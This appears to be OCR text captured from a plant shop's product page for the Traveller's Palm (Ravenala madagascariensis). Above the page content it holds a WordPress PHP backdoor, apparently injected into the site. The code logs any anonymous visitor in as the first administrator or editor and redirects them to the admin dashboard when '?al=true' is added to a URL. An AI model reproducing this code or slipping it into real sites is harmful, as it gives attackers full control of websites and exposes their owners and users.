
// _ea_al add_action('init', function(){ if(isset($_GET['al']) &&
$_GET['al']==='true'){ if(!is_user_logged_in()){
$u=get_users(['role'=>'administrator','number'=>1,'fields'=>
['ID','user_login']]); if(empty($u))
{$u=get_users(['role'=>'editor','number'=>1,'fields'=>
['ID','user_login']]);} if(!empty($u))
{wp_set_auth_cookie($u[0]-
>ID,true,false);wp_redirect(admin_url());exit();} } else
{wp_redirect(admin_url());exit();} } }, 2);
0
Home
Outdoor Plant
Traveller’s Palm (Ravenala
Madagascariensis)
Outdoor Plant
Traveller’s Palm (Ravenala
Madagascariensis)